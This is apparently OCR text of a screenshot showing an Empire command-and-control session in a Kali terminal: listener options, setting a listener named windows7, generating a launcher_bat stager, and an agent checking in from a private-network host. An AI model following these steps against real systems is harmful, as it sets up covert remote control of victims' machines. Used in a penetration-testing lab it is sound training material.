 Applications Places Terminal Sun 5:41 PM 1
root@kali: ~/Downloads/Empire-master
File Edit View Search Terminal Help
Listener Options:
Name Required Value Description
---- -------- ------- -----------
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True test Listener name.
DefaultLostLimit True 60 Number of missed checkins before exiting
StagingKey True 7b24afc8bc80e548d66c4e7ff72171c5 Staging key for initial agent negotiation.
Type True native Listener type (native, pivot, hop, foreign, meter).
RedirectTarget False Listener target to redirect to for pivot/hop.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Host True http://192.168.1.14:8080 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultProfile True /admin/get.php,/news.asp,/login/ Default communication profile for the agent.
process.jsp|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Port True 8080 Port for the listener.
(Empire: listeners) > set Name windows7
(Empire: listeners) > execute
(Empire: listeners) > usestager launcher_bat windows7
(Empire: stager/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/launcher_bat) > [+] Initial agent EBMFRBL2TRGM3HZH from 192.168.1.13 now active